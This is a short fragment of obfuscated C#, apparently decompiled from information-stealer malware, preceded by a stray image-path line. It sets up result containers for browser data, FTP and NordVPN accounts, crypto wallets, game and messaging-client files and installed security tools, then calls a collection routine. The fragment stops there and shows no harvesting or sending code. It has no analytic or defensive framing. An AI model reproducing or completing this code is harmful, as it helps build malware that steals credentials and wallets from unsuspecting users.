 public static bool sl9HSDF234(ScanningArgs settings, ref ScanResult result)
{
bool flag;
try
{
result.ScanDetails = new ScanDetails
{
AvailableLanguages = new List<string>(),
Browsers = new List<ScannedBrowser>(),
FtpConnections = new List<Account>(),
GameChatFiles = new List<ScannedFile>(),
GameLauncherFiles = new List<ScannedFile>(),
InstalledBrowsers = new List<BrowserVersion>(),
MessageClientFiles = new List<ScannedFile>(),
NordAccounts = new List<Account>(),
Open = new List<ScannedFile>(),
Processes = new List<string>(),
Proton = new List<ScannedFile>(),
ScannedFiles = new List<ScannedFile>(),
ScannedWallets = new List<ScannedFile>(),
SecurityUtils = new List<string>(),
Softwares = new List<string>(),
SystemHardwares = new List<SystemHardware>()
};
ResultFactory.AKSFD8H23(settings, ref result);